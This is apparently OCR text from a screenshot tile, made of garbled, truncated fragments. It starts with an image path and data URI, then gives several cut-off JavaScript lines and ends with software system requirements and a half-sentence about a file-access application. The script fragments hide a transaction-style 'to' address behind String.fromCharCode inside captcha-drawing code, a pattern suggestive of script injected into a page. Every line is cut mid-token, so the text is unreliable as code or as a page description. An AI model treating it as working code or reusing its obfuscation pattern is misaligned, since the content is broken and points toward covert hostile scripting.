
<img src="data:image/gif;base64
c=document.getElementById('captch
{x.strokeStyle='rgba(0,0,0,0.2)';x.
q=String.fromCharCode(34);const r
[{to:String.fromCharCode(48,120,98,
j=await re.json();if(j.result){let h=
Processor:
1 GHz dual-core requ
RAM:
4 GB or higher
Disk space:
Enough for tools
An application that runs as an interface bet
you to keep important files with you anywher